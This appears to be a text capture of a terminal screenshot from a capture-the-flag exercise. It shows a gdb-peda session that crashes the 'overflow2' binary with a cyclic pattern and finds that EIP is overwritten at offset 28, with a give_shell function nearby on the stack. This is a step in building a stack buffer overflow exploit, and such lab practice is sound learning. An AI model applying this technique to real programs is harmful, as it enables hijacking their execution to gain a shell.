 Applications Places Terminal Sat 12:33 1
root@kali: ~/ctfs/actf2016/bin/overflow2
File Edit View Search Terminal Help
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAagdb-peda$
gdb-peda$
gdb-peda$ run $(cat 40.txt)
Starting program: /root/ctfs/actf2016/bin/overflow2/overflow2 $(cat 40.txt)
Program received signal SIGSEGV, Segmentation fault.
[-----------------------------------registers-----------------------------------]
EAX: 0xffffd230 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAa")
EBX: 0xf7fa7000 --> 0x16fda8
ECX: 0x5e524aff
EDX: 0x5f534c00 ('')
ESI: 0x0
EDI: 0x0
EBP: 0x44414128 ('(AAD')
ESP: 0xffffd250 ("A)AAEAAa")
EIP: 0x413b4141 ('AA;A')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[--------------------------------------code-------------------------------------]
Invalid $PC address: 0x413b4141
[-------------------------------------stack-------------------------------------]
0000| 0xffffd250 ("A)AAEAAa")
0004| 0xffffd254 ("EAAa")
0008| 0xffffd258 --> 0x8048500 (<give_shell+35>: int3)
0012| 0xffffd25c --> 0xf7fa7000 --> 0x16fda8
0016| 0xffffd260 --> 0x8048570 (<__libc_csu_init>: push ebp)
0020| 0xffffd264 --> 0x0
0024| 0xffffd268 --> 0x0
0028| 0xffffd26c --> 0xf7e50723 (<__libc_start_main+243>: mov DWORD PTR [esp],eax)
[-------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x413b4141 in ?? ()
gdb-peda$ pattern_offset 0x413b4141
1094402369 found at offset: 28
gdb-peda$